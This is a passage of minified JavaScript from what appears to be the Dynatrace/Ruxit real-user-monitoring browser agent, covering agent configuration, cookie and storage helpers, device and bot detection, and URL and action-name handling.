"(":"%28",")":"%29","'":"%27",$:"%24",";":"%3B",",":"%2C"},tc,Ac,Sc=(Ac={},Ac.l="Lax",Ac.s="Strict",Ac.n="None",Ac),ic,Zc=32,af;(function(g){g.LAX="l";g.NONE="n";g.NOT_SET="0";g.STRICT="s"})(af||(af={}));var kd=eb("rxvisitid"),Kb={},Me="app-3A",ne=Ta.Worker,td=Ta.Blob,Bd=Ta.URL&&Ta.URL.createObjectURL,Wd,jd,Ge,$d,Rd=!1,zd,Hg=[],xe=[],Gf,kg,me={},Bc,ud=[],Mc,Oe=0,oe,lg,Sd,fe=6E8,nf=!1,Hf,nh=/([A-Z]+)-([0-9]+)/,Ig=[],ig,Zg,Ae=!1,Wf,Xf=!1,Yf=!1,Lg,Jg,Pe,Td="".concat("_","srv").concat("_");(function(){var g,
q,w;if(!(11>document.documentMode)){var U=0>(null===(q=navigator.userAgent)||void 0===q?void 0:q.indexOf("RuxitSynthetic"));if(!Ta.dT_||!Ta.dT_.cfg||"string"!==typeof Ta.dT_.cfg||"initialized"in Ta.dT_&&Ta.dT_.initialized)(null===(w=Ta.dT_)||void 0===w?0:w.gCP)?rd("[CookiePrefix/initCode] initCode with cookie prefix already initialized, not initializing initCode!"):rd("InitConfig not found or agent already initialized! This is an injection issue."),Ta.dT_&&(Ta.dT_.di=3);else if(U)try{Fd();var G;ic=
(G={},G.ade="",G.aew=!0,G.apn="",G.agentLocation="",G.agentUri="",G.app="",G.async=!1,G.ase=!1,G.auto=!1,G.bp=3,G.bs=!1,G.buildNumber=0,G.csprv=!0,G.cepl=16E3,G.cls=!0,G.ccNcss=!1,G.coo=!1,G.cooO=!1,G.cssm="0",G.cwtDomains="",G.cwtUrl="w2dax4xgw3",G.cwt="",G.cors=!1,G.csu="",G.cuc="",G.cce=!1,G.cux=!1,G.postfix="",G.dataDtConfig="",G.debugName="",G.dvl=500,G.dASXH=!1,G.disableCookieManager=!1,G.dKAH=!1,G.disableLogging=!1,G.dmo=!1,G.doel=!1,G.dpch=!1,G.dpvc=!1,G.disableXhrFailures=!1,G.domain="",
G.domainOverride="",G.domainOriginal="",G.doNotDetect="",G.ds=!0,G.dsndb=!1,G.dsa=!1,G.dsss=!1,G.dssv=!0,G.earxa=!0,G.exp=!1,G.eni=!0,G.expw=!1,G.instr="",G.evl="",G.fa=!1,G.fvdi=!1,G.featureHash="",G.hvt=216E5,G.imm=!1,G.ign="",G.iub="",G.iqvn=!1,G.initializedModules="",G.lastModification=0,G.lupr=!0,G.lab=!1,G.legacy=!1,G.lt=!0,G.mb="",G.md="",G.mdp="",G.mdl="",G.mcepsl=100,G.mdn=5E3,G.mhl=4E3,G.mpl=1024,G.mmds=2E4,G.msl=3E4,G.bismepl=2E3,G.mel=200,G.mepp=10,G.moa=30,G.mrt=3,G.ntd=!1,G.nsfnv=!1,
G.ncw=!1,G.oat=180,G.ote=!1,G.owasp=!1,G.pcl=20,G.pt=!0,G.perfbv=1,G.prfSmpl=0,G.pVO=!1,G.peti=!1,G.raxeh=!0,G.rdnt=0,G.nosr=!0,G.reportUrl="dynaTraceMonitor",G.rid="",G.ridPath="",G.rpid="",G.rcdec=12096E5,G.rtl=0,G.rtp=2,G.rtt=1E3,G.rtu=200,G.rvcl=24,G.sl=100,G.ssc=!1,G.svNB=!1,G.srad=!0,G.srbbv=1,G.srbw=!0,G.srdinitrec=!0,G.srmr=100,G.srms="1,1,,,",G.srsr=1E5,G.srtbv=3,G.srtd=1,G.srtr=500,G.srvr="",G.srvi=0,G.srwo=!1,G.srre="",G.srxcss=!0,G.srxicss=!0,G.srficros=!0,G.srif=!1,G.srmrc=!1,G.srsdom=
!0,G.srcss=!0,G.srmcrl=1,G.srmcrv=10,G.st=3E3,G.spc="",G.syntheticConfig=!1,G.tal=0,G.tt=100,G.tvc=3E3,G.uxdce=!1,G.uxdcw=1500,G.uxrgce=!0,G.uxrgcm="100,25,300,3;100,25,300,3",G.uam=!1,G.uana="data-dtname,data-dtName",G.uanpi=0,G.pui=!1,G.usrvd=!0,G.vrt=!1,G.vcfi=!0,G.vcsb=!1,G.vcit=1E3,G.vct=50,G.vcx=50,G.vscl=0,G.vncm=1,G.vrei="",G.xb="",G.chw="",G.xt=0,G.xhb="",G);var ra;db();var Bb;lb=Ta.XMLHttpRequest;var Nb=null===(Bb=Ta.XMLHttpRequest)||void 0===Bb?void 0:Bb.prototype;if(Nb)for(mb={},q=0,w=
tb;q<w.length;q++){var jc=w[q];void 0!==Nb[jc]&&(mb[jc]=Nb[jc])}le=Ta.addEventListener;u=Ta.removeEventListener;t=Ta.document.addEventListener;z=Ta.document.removeEventListener;Ge=Ta.setTimeout;$d=Ta.setInterval;Rd||(Wd=Ta.clearTimeout,jd=Ta.clearInterval);var Tc=O?O():navigator.cookieEnabled,Qe=1===Rb(Ua("dtAdkSettings")||(null===(ra=kg)||void 0===ra?void 0:ra.getItem("dtAdkSettings"))||"").overloadState;Ja();if(!(!Tc||Qe?0:"complete"!==document.readyState||Ta.performance&&Ta.performance.timing))throw Error("Error during initCode initialization");
try{kg=Ta.localStorage}catch(If){}xe=[];va();Gf=Bc();zd=[];me={};Rd||(Ta.clearTimeout=ia(Wd),Ta.clearInterval=ia(jd),Rd=!0);var pe=Math.random(),mg=Math.random();lg=0!==pe&&0!==mg&&pe!==mg;if(-1!==navigator.userAgent.indexOf("Googlebot")){var be=performance.getEntriesByType("navigation")[0];ra=1;if(be){for(var Re in be){var of=be[Re];"number"===typeof of&&of&&(ra=1===ra?of:ra+of)}var Se=Math.floor(1E4*ra)}else Se=ra;oe=ed(Se)}else lg?oe=Math.random:oe=ed(Bc());Sd=Gf%fe+"_"+parseInt(Ic(0,1E3)+"");
a:{var Gd,Te,Hd=R().cfg;Kb={reportUrl:"dynaTraceMonitor",initializedModules:"",csu:"dtagent",dataDtConfig:"string"===typeof Hd?Hd:""};R().cfg=Kb;Kb.csu="ruxitagentjs";var bf=Kb.dataDtConfig;bf&&-1===bf.indexOf("#CONFIGSTRING")&&(x(bf,Kb),ca("domain"),ca("auto"),ca("app"),Ea(Kb));var qe=document.getElementsByTagName("script"),ph=qe.length,pf=-1===(Kb.dataDtConfig||"").indexOf("#CONFIGSTRING")?Kb:null;if(0<ph)for(Se=0;Se<ph;Se++)b:{be=void 0;var ng=qe[Se];Re=pf;if(ng.attributes){of=Re;var Jf=ng.src,
Ue=ng.attributes.getNamedItem("data-dtconfig");if(Ue){Hd=void 0;bf=Jf;var og=Ue.value;ra={};Kb.legacy="1";Nb=/([a-zA-Z]*)_([a-zA-Z_0-9]*)_([0-9]+)/g;bf&&(Hd=Nb.exec(bf),null===Hd||void 0===Hd?0:Hd.length)&&(ra.csu=Hd[1],ra.featureHash=Hd[2],ra.agentLocation=bf.substring(0,bf.indexOf(Hd[1])-1),ra.buildNumber=Hd[3]);if(og){x(og,ra,!0);var Je=ra.agentUri;!bf&&Je&&(Hd=Nb.exec(Je),null===Hd||void 0===Hd?0:Hd.length)&&(ra.csu=Hd[1])}Aa(ra);be=ra;if(!Re)of=be;else if(!be.syntheticConfig){pf=be;break b}}pf=
of}else pf=Re}if(pf)for(var Be in pf)if(Object.prototype.hasOwnProperty.call(pf,Be)){qe=Be;var $f=pf[qe];"undefined"!==typeof $f&&(Kb[qe]=$f)}var Md=$a();try{var re=(pf=kg)&&pf.getItem(Md);if(re){var Kf=ma(re),Ve=x(Kf.config||""),Mg=Kb.lastModification||"0",qh=parseInt((Ve.lastModification||Kf.lastModification||"0").substring(0,13)),Ph="string"===typeof Mg?parseInt(Mg.substring(0,13)):Mg;if(!Mg||qh>=Ph)if(Ve.csu=Kf.name||W("csu"),Ve.featureHash=Kf.featureHash||W("featureHash"),Ve.agentUri&&Ea(Ve),
Xa(Ve,!0),Zb(Ve),bb(Ve),qh>(+Kb.lastModification||0)){var qf=I("auto"),pg=I("legacy");Kb=Fa(Ve);Kb.auto=qf?"1":"0";Kb.legacy=pg?"1":"0"}}}catch(If){}Xa(Kb);try{var ch=Kb.ign;if(ch&&(new RegExp(ch)).test(Ta.location.href)){document.dT_=Ta.dT_=void 0;var se=!1;break a}}catch(If){}if(Da()){var We=navigator.userAgent,he=We.lastIndexOf("RuxitSynthetic");if(-1===he)var cf={};else{var Xe=We.substring(he+14);if(-1===Xe.indexOf(" c"))cf={};else{Md={};re=0;for(var Ng=Xe.split(" ");re<Ng.length;re++){var rh=
Ng[re];if("c"===rh.charAt(0)){var qg=rh.substring(1),dh=qg.indexOf("="),eh=qg.substring(0,dh),fh=qg.substring(dh+1);eh&&fh&&(Md[eh]=fh)}}cf=Md}}Xe=void 0;for(Xe in cf)if(Object.prototype.hasOwnProperty.call(cf,Xe)&&cf[Xe]){var gh=cf[Xe];"undefined"!==typeof gh&&(Kb[Xe]=gh)}Fa(Kb)}var df=null===(Te=(Gd=R()).gCP)||void 0===Te?void 0:Te.call(Gd),ji=W("cuc");if(df&&df!==ji)throw Error("platformPrefix and cuc do not match!");se=!0}if(!se)throw Error("Error during config initialization");hc();Lg=R().disabled;
var te;if(!(te=W("agentLocation")))a:{var Qh=W("agentUri");if(Qh||document.currentScript){var ef=Qh||document.currentScript.src;if(ef){var rg=-1===ef.indexOf("_complete")?1:2,Og=ef.lastIndexOf("/");for(se=0;se<rg&&-1!==Og;se++)ef=ef.substring(0,Og),Og=ef.lastIndexOf("/");te=ef;break a}}var sh=location.pathname;te=sh.substring(0,sh.lastIndexOf("/"))}Jg=te;Pe=W("csu")||"ruxitagentjs";"true"===Ua("dtUseDebugAgent")&&0>Pe.indexOf("dbg")&&(Pe=W("debugName")||Pe+"dbg");if(!I("auto")&&!I("legacy")&&!Lg){var Pg=
W("agentUri")||Kc(W("featureHash"));if(I("async")||"complete"===document.readyState)Uc(Pg,I("async"),void 0,void 0,"dtjsagent");else{var sg="".concat("dtjsagent","dw");document.write('<script id="'.concat(sg,'" type="text/javascript" src="').concat(Pg,'">\x3c/script>'));document.getElementById(sg)||Uc(Pg,I("async"),void 0,void 0,"dtjsagent")}}Ua(Ld())&&F("cooO",!0);ge();F("pVO",!!Ka("dt-pVO"));qb(Ra);ig=18E5;Zg=H("hvt")||216E5;var tg=ee();Hf=void 0;tg&&"ea"in tg&&(Hf=tg.gITAID());rb(ze,[Hf||1])}catch(If){"platformPrefix and cuc do not match!"===
If.message?(te=Ta.dT_,Ta.dT_=(g={},g.minAgentVersion=te.minAgentVersion,g.platformPrefix=te.platformPrefix,g.platformCookieOffset=te.platformCookieOffset,g),rd("[CookiePrefix/initCode] cuc and platformPrefix do not match, disabling agent!")):(delete Ta.dT_,rd("JsAgent initCode initialization failed!",If))}}})()})();
(function(){function Ma(){Ma=Object.assign||function(a){for(var b,f=1,k=arguments.length;f<k;f++){b=arguments[f];for(var n in b)Object.prototype.hasOwnProperty.call(b,n)&&(a[n]=b[n])}return a};return Ma.apply(this,arguments)}function eb(a,b){eb=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(f,k){f.__proto__=k}||function(f,k){for(var n in k)Object.prototype.hasOwnProperty.call(k,n)&&(f[n]=k[n])};return eb(a,b)}function hb(a,b){function f(){this.constructor=a}if("function"!==typeof b&&
null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");eb(a,b);a.prototype=null===b?Object.create(b):(f.prototype=b.prototype,new f)}function fb(a,b,f){if(f||2===arguments.length)for(var k=0,n=b.length,A;k<n;k++)!A&&k in b||(A||(A=Array.prototype.slice.call(b,0,k)),A[k]=b[k]);return a.concat(A||Array.prototype.slice.call(b))}function Za(a){var b;return function(){if(b)return b;var f,k,n,A,K=-1!==ag?ag:(null===(k=null===(f=yb.dT_)||void 0===f?void 0:f.scv)||
void 0===k?void 0:k.call(f,"postfix"))||(null===(A=null===(n=yb.dT_)||void 0===n?void 0:n.gCP)||void 0===A?void 0:A.call(n));return b=f=(ag=K)?"".concat(a).concat(K):a}}function Ca(){return"10289240325103055"}function Ja(a){return!!(a&&"ea"in a)}function Sa(a){return!!a.syn}function Pa(){var a=yb.dT_;try{for(var b=yb.parent;b&&b!==yb;){var f=b.dT_,k;if(k=Ja(f)&&"10289240325103055"===f.version){var n=f,A=a.scv("postfix"),K=null===n||void 0===n?void 0:n.scv("postfix");k=A===K}if(k)return f.tdto();b=
b!==b.parent?b.parent:void 0}}catch(aa){}return a}function ob(a){var b=0===a.version.indexOf("10279");a.tdto&&!b?(pd=a.tdto,ad=a.gFLAI):(pd=Pa,a.tdto=pd,ad=function(){},a.gFLAI=ad)}function Ua(){document.cookie="".concat("__dTCookie","=").concat("1",";SameSite=Lax");var a=-1!==document.cookie.indexOf("__dTCookie");document.cookie="".concat("__dTCookie","=").concat("1","; expires=Thu, 01-Jan-1970 00:00:01 GMT");return a}function pb(a){for(var b=[],f=1;f<arguments.length;f++)b[f-1]=arguments[f];return th?
th(a,b):a.apply(this,b)}function Va(a,b,f){return a.splice(b,(f||b)-b+1||a.length)}function ea(){return rf}function Y(){return yb.dT_}function cb(){return fd}function oa(){var a=document.location;return a?0!==a.href.indexOf("http"):!0}function S(){var a=navigator.userAgent||navigator.vendor||yb.opera&&yb.opera.version()||"";return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substring(0,
4))}function qa(){return"1"===navigator.doNotTrack||"yes"===navigator.doNotTrack||"1"===navigator.msDoNotTrack||"1"===yb.doNotTrack}function Ia(){return/(gomezagent|googlebot|adsbot-google|mediapartners-google|bingbot|slurp|duckduckbot|baiduspider|yandexbot|sogou|exabot|facebot|facebookexternalhit|ia_archiver)/i.test(navigator.userAgent)}function db(){return sf}function Ga(){return tf}function ba(a){return a?Rh?Rh.call(a):a.replace(/^\s+|\s+$/g,""):""}function T(a){try{var b=a.tagUrn;return b&&-1!==
b.indexOf("schemas-microsoft-com:vml")}catch(f){return!0}}function V(a){if(!a||-1===a.indexOf("://"))return"";a=a.split("/")[2].split(":")[0].toLowerCase();a:{var b=0;for(var f=ok;b<f.length;b++)if(0<=a.indexOf(f[b])){b=!0;break a}b=!1}return b?"":a}function sa(a){var b=0;if(a)for(var f=a.length,k=0;k<f;k++)b=31*b+a.charCodeAt(k),b&=b;return b}function Z(a,b,f){th(Q,[a,b,f])}function Q(a,b,f){try{yb.sessionStorage.setItem(a,b+"")}catch(k){f||Qg(a,b+"",void 0,Hb("ssc"))}}function C(a,b,f){void 0===
f&&(f=!0);var k=!0;try{yb.localStorage[a]=b}catch(n){k=!1,f&&Qg(a,b,void 0,Hb("ssc"))}return k}function L(a,b){try{return yb.sessionStorage[a]||""}catch(f){}return b?"":Rg(a)}function O(a){var b=[];if(a)for(var f=0;f<a.length;f++){var k=a.charAt(f),n=Nd[k];n?b.push(n):b.push(k)}return b.join("")}function R(a){if(!a)return"";for(var b="",f=0;f<a.length;f++){var k=Sh[a.charAt(f)+a.charAt(f+1)];k?(b+=k,f++):b+=a.charAt(f)}return b}function na(a){return a?R(a).replace(/_5F/g,"_").replace(/_25/g,"%").replace(/_7C/g,
"|"):""}function ha(a){if(!a)return"";a=a.replace(/_/g,"_5F").replace(/%/g,"_25").replace(/\|/g,"_7C");return O(a)}function Oa(a){var b=[],f="";"string"===typeof a?f=a:"object"===typeof a&&a&&(f=a.toString());a=Jc("spc")+"\t\n\r";for(var k=0;k<f.length;k++){var n=f.charAt(k);-1===a.indexOf(n)&&b.push(n)}return b.join("")}function Na(){var a=yb.location;return a?bb(a.href):"-"}function bb(a){var b=a.indexOf("#");return 0<=b?a.substring(0,b):a}function Zb(a,b,f,k,n){return wa(a,b,f,k,!1,n)}function wa(a,
b,f,k,n,A){void 0===A&&(A="win");try{var K=ug[A]||{};K[b]=a[b];ug[A]=K;Object.defineProperty(a,b,{get:f||function(){return K[b]},set:function(aa){K[b]=aa;k&&(aa||n)&&k.apply(a,[aa])},configurable:!0});return!0}catch(aa){}return!1}function ub(a,b,f,k){if(k=k||a[b]){var n=f||"win";try{delete a[b]&&(a[b]=k,ug[n]&&(ug[n][b]=null))}catch(A){try{Object.defineProperty(a,b,{get:function(){return ug[n]&&ug[n][b]},configurable:!0})}catch(K){}}}}function qc(a){Qg("dtUseDebugAgent",a,void 0,Hb("ssc"))}function sc(a){Qg("dt_dbg_console",
a,void 0,Hb("ssc"))}function Lc(a){void 0===a&&(a="TRACE");Qg("dt_dbg_logfilter","level=".concat(a,"|featureHash=|fileName="),void 0,Hb("ssc"))}function rb(a){var b=a.match(/:(\d+)/);return b?b[1]:0===a.indexOf("https")?"443":"80"}function Gb(a){if(!a)return!1;a=ba(a).toLowerCase();0===a.indexOf("//")&&(a=location.protocol+a);var b=0===location.href.indexOf("http");if(0!==a.indexOf("http")||!b)return!1;if(location.href.indexOf(location.host)!==a.indexOf(location.host.toLowerCase()))return!0;b=location.port||
rb(location.href);return rb(a)!==b}function gc(a){try{var b=document.createElement("a");b.href=a;return b.href}catch(f){return a}}function Ob(){try{return fd.ie||fd.edge?encodeURI(yb.location.href):yb.location.href}catch(a){}return""}function $b(a){if(!a)return"";try{var b=void 0,f=gc(a);if(!yb.location)return f;var k=yb.location,n=k.origin;if(!n){if(!k.protocol||!k.host)return f;n=k.protocol+"//"+k.host}var A=b=f.substring(0,n.length+1).toLowerCase()===(n+"/").toLowerCase()?f.substring(n.length):
f}catch(K){A=a,0===a.indexOf("?")&&(A=yb.location.pathname+a)}return Xb(A,500)}function Xb(a,b,f,k){void 0===b&&(b=100);void 0===f&&(f=!1);void 0===k&&(k="...");return!a||a.length<=b?a:f?k+a.substring(Math.max(0,a.length-b+k.length)):a.substring(0,Math.max(0,b-k.length))+k}function zb(a){var b=Tb("sl");return Xb(a,b)}function pc(a,b,f,k){if(a[k].set){var n=a[k].set(b,f);n&&n.get&&n.get(b)===f&&(a[k]=n)}else a[k][b]=f}function ib(a,b,f,k){f&&(f=Xb(f,Tb("mhl")),pc(a,b,f,k))}function nc(a){return a?
a.split("?")[0]:""}function Ab(){var a=uh();if(a){var b=a.indexOf("-");a=-1===b?"":a.substring(0,b);if(a){b="";for(var f=0;f+1<a.length;f+=2)b+=a.charCodeAt(f)+a.charCodeAt(f+1)+"";a=Math.floor(Math.abs(1E7*Math.sin(parseInt(b))))}else a=0}else a=!1;return a}function kc(){var a=vh();return 3===a?!0:4===a?!1:!!Tb("rdnt")&&qa()}function uc(a,b,f){if(!a||!b)return[];for(var k=[],n=0;n<a.length;n+=b){if(n+b<=a.length){var A=a.slice(n,n+b);"%"===A.charAt(A.length-1)&&a.length>=n+b+1&&(A+=a.charAt(n+b),
A+=a.charAt(n+b+1),n+=2);"%"===A.charAt(A.length-2)&&a.length>=n+b+2&&(A+=a.charAt(n+b),n+=1)}else A=a.slice(n);k.push(A)}if(f)for(a=k.length,b=0;b<a;b++)k[b]=f.replace(/#index#/,b+1+"").replace(/#total#/,a+"")+k[b];return k}function E(a){return!1===a?0:"number"===typeof a?2:1}function ka(a,b){void 0===b&&(b=Tb("rtu"));if(!a)return"";var f=Tb("rtp");if(!f||a.length>b&&2===f)a=nc(a);var k=ha(a);if(k.length>b){f=ha(V(a));a=a.split("/");a=a[a.length-1];var n=ha(a);if(n!==f){if(k=f+"/../"+n,b=k.length-
b,0<b)if(n.length>b){b=Math.max(n.length-(b+2),0);k=Math.max(a.length-b,0);for(n=ha(a.substring(k,a.length));n.length>b;)k+=Math.ceil((n.length-b)/3),n=ha(a.substring(k,a.length));k=f+"/../.."+n}else k=Xb(f,b,!1,".../")+n}else k=Xb(k,b,!0)}return k}function Da(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function ma(a,b){var f=1E3*Tb("oat");return(null!==b&&void 0!==b?b:Ce())+f>=a?a:-2}function $a(){return Y().disabled&&!Sa(Y())}function x(a,b){return Rg(a,b)||gd(a)||""}function D(a){if(Object.keys)return Object.keys(a);
var b=[];if(a===Object(a))for(var f in a)Da(a,f)&&b.push(f);return b}function I(a,b){a=ac[a];-1<a.indexOf(b)||a.push(b)}function H(a,b){a=ac[a];b=a.indexOf(b);-1!==b&&Va(a,b)}function W(a){for(var b=[],f=0,k=ac[a.kind].slice();f<k.length;f++){var n=(0,k[f])(a);n&&(Array.isArray(n)?b=b.concat(n):b.push(n))}return b}function F(){var a=rf,b=Ca();a!==b&&I("DEBUG_INFO_REQUESTED",function(){return{type:"miav",severity:"Warning",text:"Snippet version(".concat(a,") does not match the version of the monitoring code(").concat(b,
"). Consider updating your code snippet for best compatibility.")}});I("DEBUG_INFO_REQUESTED",function(){return{type:"v",severity:"Info",text:"Snippet version: ".concat(a," ; Monitoring code:").concat(Ca())}})}function Fa(a,b){void 0===b&&(b=[]);var f=yb.dT_;f=(null===f||void 0===f?0:f.iIO)?f.iIO:null;return!(null===f||void 0===f||!f(a,b))}function ca(){}function Ea(a){return(Fa(a,9)||Aa(a))&&("string"===typeof a.textContent||"string"===typeof a.innerText)}function Aa(a){return a&&a.nodeType&&1===
a.nodeType}function Xa(a){return a&&"INPUT"===a.nodeName}function nb(a){return a&&"SCRIPT"===a.nodeName}function Wb(a){return"function"===typeof a&&/{\s+\[native code]/.test(Function.prototype.toString.call(a))}function Rb(){return Ye}function Jb(){return Od}function Sb(){return yc}function Yb(){return Ud}function xb(a,b){a?a.id===a.Ja()&&(wh=a):wh=b?null:wh}function Fb(){for(var a=Vd.Ba.length-1;0<=a;a--){var b=Vd.Ba[a];if(b.Qc()&&!b.La||b.La&&b.Og())return b}return null}function rc(a){return Vd.actions[a]}
function Pc(){var a=pd();if(a===Y()||!Ja(a)||!a.gITAID)return ki++;a=a.gITAID();ki=a+1;return a}function Qc(a){return(a=rc(a))&&a.eb?a:null}function Ad(a){return(a="number"===typeof a?Qc(a):a)?a.bb():""}function vc(a,b,f){var k=Ud;f&&(k=rc(f));if(!k)return!1;k.Tf(a,b);return!0}function Cd(){var a=Ni(!0);if(0<a.length){for(var b=[],f=0;f<a.length;f++){var k=a[f];k.frameId!==Pd()&&b.push(k)}hh(b)}}function cd(a){if(!a)return"";var b=Pd()+"h"+a,f=document.cookie,k=Rg(vg(),f);return Hb("dASXH")&&k&&0<=
k.indexOf(b)&&!oa()?"":Th()+"$"+Pd()+"h"+a+"v"+uh(f)+"e0"}function xa(a){for(var b=ff.length-1;0<=b;b--)if(ff[b]===a){Va(ff,b);break}}function J(a){if(0<bg||a&&0<ff.length)if(a=ff.length,0<a)return ff[a-1];return 0}function ia(a,b,f,k,n,A){void 0===n&&(n=!1);void 0===A&&(A=!1);if(n)va(a,b,f,k,A);else{try{for(n=0;n<a.length;n++)b.call(f,a[n],n,a,function(){})}catch(aa){var K=aa}if(k)K?k.call(f,a,K):k.call(f,a);else if(K)throw K;}}function za(a,b,f,k,n){void 0===k&&(k=!1);void 0===n&&(n=!1);return new Id(function(A,
K){ia(a,b,f,function(aa,ua){ua?K(ua):A(aa)},k,n)})}function va(a,b,f,k,n){function A(ec){Eb=ec;ya(function(){K(ec,ua)})}function K(ec,oc){if(!wb){try{4>b.length&&jb++;var lc=b.call(f,oc[ec],ec,oc,function(){function Jd(uf){Eb=uf;ya(function(){K(uf,ua)})}jb++;jb===oc.length&&aa();for(var gf=Eb+1;gf<oc.length;gf++)Jd(gf)})}catch(Jd){var Oc=Jd;lc=!1}ec=function(Jd){Eb=Jd;ya(function(){K(Jd,ua)})};for(var Vc=Eb+1;Vc<oc.length;Vc++)ec(Vc);(!1===lc||Oc)&&aa(Oc);jb!==oc.length||wb||aa()}}function aa(ec){k&&
!wb&&(k.apply(f,ec?[ua,ec]:[ua]),wb=!0)}void 0===n&&(n=!1);var ua=n?a:Array.prototype.slice.call(a),jb=0,wb=!1,Eb=0;for(a=0;a<ua.length;a++)A(a);jb===ua.length&&ya(aa)}function ya(a){Uh||(Uh=!0,Vb(function(){Uh=!1;var b=xh;xh=[];for(var f=cc(),k=0;k<b.length&&35>cc()-f;)b[k](),k++;for(f=k;f<b.length;f++)ya(b[f])},0));xh.push(a)}function Ha(a,b){if(Wb(Array.prototype.filter))return Array.prototype.filter.call(a,b);for(var f=[],k=0;k<a.length;k++){var n=a[k];b(n,k,a)&&f.push(n)}return f}function pa(a,
b,f,k){void 0===k&&(k=!1);return f?new Id(function(n,A){var K=[];ia(a,function(aa,ua){b(aa,ua,a)&&K.push(aa)},null,function(aa,ua){ua?A(K):n(K)},f,k)}):Id.resolve(Ha(a,b))}function Ka(a,b){if(Wb(Array.prototype.map))return Array.prototype.map.call(a,b);for(var f=[],k=0;k<a.length;k++)f.push(b(a[k],k,a));return f}function qb(a,b){void 0===b&&(b=!1);var f=["i".concat(a.id),"k".concat(a.kind),"h".concat(+a.hydrated)];b&&f.push("t".concat(+a.trigger));return f.join(";")}function Qa(a){if(a)for(var b=
document.getElementsByTagName("LABEL"),f=b.length,k=0;k<f;k++){var n=b[k];if(n&&"LABEL"===n.nodeName&&n.htmlFor===a)return gb(n.innerText,n.textContent)}return""}function gb(){for(var a=[],b=0;b<arguments.length;b++)a[b]=arguments[b];for(b=0;b<a.length;b++){var f=a[b];if("string"===typeof f&&(f=ba(f)))return f}return""}function dc(a){if(a){if(0===a.indexOf("data:"))return"";a=a.split("/");if(0<a.length)return a[a.length-1].split(".")[0]}return""}function Pb(a){if(a&&a.split){var b=a.split("/");if(0<
b.length&&(b=ba(b[b.length-1]),null!==b))return b}return a||""}function Lb(a){return Ea(a)?a.innerText||a.textContent:a.textContent}function hc(a,b){var f=b.nodeName?b.nodeName.toUpperCase():"unknown",k=Aa(b)?b.getAttribute("type"):"";k="string"===typeof k?k.toUpperCase():"";var n="";switch(a){case 0:Aa(b)?(f="",Xa(b)&&"HIDDEN"!==k&&(f=!k||"BUTTON"!==k&&"SUBMIT"!==k&&"RESET"!==k&&"IMAGE"!==k?null:b.value,a=Qa(b.id),f=!k||"BUTTON"!==k&&"SUBMIT"!==k&&"RESET"!==k?gb(a,f):gb(f,a)),f||(f=gb(Lb(b))),n=
f):n="";break;case 1:f="";if(Xa(b)&&"HIDDEN"!==k||b&&"BUTTON"===b.nodeName)k="IMAGE"===k?b.getAttribute("alt"):null,f=gb(b.name,b.title,k);n=f;break;case 3:Aa(b)?(b=b.className,n=Fa(b,["baseVal","animVal"])?b.baseVal||b.animVal||"":b):n="";break;case 4:b="";"INPUT"===f&&"HIDDEN"!==k?b="INPUT: "+k:"A"===f?b="LINK":"-"===ih&&(ih=b=f);n=b;break;case 2:f="",Xa(b)&&"IMAGE"===k?f=dc(b.src):b&&"A"===b.nodeName?f=gb(b.title,Pb(b.href)):b&&"IMG"===b.nodeName?f=gb(b.name,b.title,b.alt,dc(b.src)):b&&"FORM"===
